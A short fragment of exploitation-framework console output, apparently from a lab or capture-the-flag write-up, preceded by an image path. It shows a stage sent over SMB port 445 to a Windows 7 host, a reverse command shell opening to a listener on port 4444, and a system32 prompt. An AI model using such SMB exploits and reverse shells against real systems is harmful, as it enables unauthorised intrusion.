 [*] Sending stage (336 bytes) to 10.10.173.132
[*] Command shell session 1 opened (10.8.86.168:4444 → 10.10.17
[+] 10.10.173.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[+] 10.10.173.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-
[+] 10.10.173.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>